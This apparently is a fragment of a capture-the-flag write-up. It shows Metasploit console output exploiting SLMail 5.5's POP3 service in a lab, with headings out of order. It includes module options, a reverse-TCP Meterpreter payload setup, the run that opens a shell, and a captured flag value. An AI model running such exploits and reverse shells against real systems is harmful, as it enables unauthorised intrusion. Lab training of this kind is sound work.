 msf6 exploit(windows/pop3/seattlelab_pass) > options
Module options (exploit/windows/pop3/seattlelab_pass):
Name Current Setting Required Description
RHOSTS 172.22.117.20 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 79 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploitation
Flag
Exploit target:
Id Name
-- ----
0 Windows NT/2000/XP/2003 (SLMail 5.5)
Reconnasiance
msf6 exploit(windows/pop3/seattlelab_pass) > set rport 110
rport ⇒ 110
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 → 172.22.117.20:64898 ) at 2022-07-25 20:21:03 -0400
meterpreter > cat flag4.txt
822e3434a10440ad9cc086197819b49dmeterpreter >